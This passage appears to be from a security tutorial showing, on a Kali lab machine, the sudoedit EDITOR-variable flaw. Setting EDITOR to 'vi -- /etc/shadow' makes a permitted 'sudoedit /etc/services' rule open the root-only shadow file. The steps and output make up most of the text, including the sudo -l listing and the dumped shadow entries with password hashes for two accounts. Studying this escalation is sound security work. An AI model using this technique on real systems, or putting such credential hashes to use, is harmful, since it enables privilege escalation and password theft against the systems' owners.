 • Add Editor variable:
export EDITOR="vi -- /etc/shadow"
Let's run sudo -l and you will be able to see that our rule has been applied.
┌──(kali㉿kali)-[~]
└─$ sudo -l
Matching Defaults entries for kali on kali:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin,
    use_pty
User kali may run the following commands on kali:
    (root) NOPASSWD: sudoedit /etc/services
By running sudoedit /etc/services it will execute vi on /etc/shadow file also.
redsocks:!:19212::::::
rwhod:!:19212::::::
iodine:!:19212::::::
miredo:!:19212::::::
statd:!:19212::::::
postgres:!:19212::::::
inetsim:!:19212::::::
king-phisher:!:19212::::::
kali:$y$j9T$syJ4c33f2G3t4qhVR/geu.$0RGhUWfVibVvPWIP3hcZD.b859AGmMtdPyTvmc5tLx
C:19212:0:99999:7:::
hapihacker:$y$j9T$0b4idb3oX5tRnaEI1Wzfr.$Sexo3Ust2iYOhyUo9fyoiFqX.bZrP//gLo0h
InT8GUC:19365:0:99999:7:::
~
~
~